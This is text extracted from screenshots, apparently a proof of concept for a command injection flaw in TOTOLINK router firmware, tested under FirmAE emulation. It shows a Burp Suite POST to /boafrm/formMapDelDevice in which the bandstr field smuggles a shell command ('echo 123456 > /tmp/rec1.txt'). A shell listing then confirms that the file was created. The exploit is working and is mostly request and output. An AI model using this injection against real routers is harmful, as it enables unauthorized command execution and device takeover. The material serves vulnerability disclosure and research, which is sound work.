 TOTOLINK
Settings
Not Secure
192.168.0.1/home.htm?flag=1
TOTO LINK
The Smartest Network Device
EasyMesh
Easy Setup
Basic
Advanced
LED
Logout
Reboot
Auto
Off/On
Add
Del
Modify
W
Wire
Pa
Gu
tsf@tsf-virtual-machine: ~/Desktop/FirmAE-master
ls
arp.tb cpuinfo lock mmc port_status tmp0.txt
bridge_init crpc_url log net tmp.txt usb
# ls
ls
arp.tb cpuinfo lock mmc port_status tmp0.txt
bridge_init crpc_url log net tmp.txt usb
# ls
ls
arp.tb cpuinfo lock mmc port_status tmp0.txt
bridge_init crpc_url log net tmp.txt usb
# ls
ls
arp.tb cpuinfo lock mmc port_status tmp0.txt
bridge_init crpc_url log net tmp.txt usb
# ls
ls
arp.tb crpc_url mmc rec1.txt usb
bridge_init lock net tmp.txt
cpuinfo log port_status tmp0.txt
# cat rec1.txt
cat rec1.txt
123456
#
Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 4 × 5 × 9 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /boafrm/formMapDelDevice HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer: http://192.168.0.1/multi_ap_popup_client_details.htm
12 Upgrade-Insecure-Requests: 1
13
14
15 sessionCheck=eac3d25a37ff88c5d813f312586baec9&submit-url=%2Fmulti_ap_popup_client_details.htm&
macstr=123&clientoff=no&bandstr=123;echo%20123456%20> /tmp/rec1.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Sat, 31 Oct 2020 18:29:13 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html; charset=ISO-8859-1
7 Location: https://192.168.0.1/multi_ap_popup_client_details.htm
8
9 <HTML>
<HEAD>
</HEAD>
10 <BODY>
11 <H1>
302 Redirect
</H1>
The document has moved
12 <A HREF="multi_ap_popup_client_details.htm?t=1604168956395"
</A>
.
13 </BODY>
</HTML>
14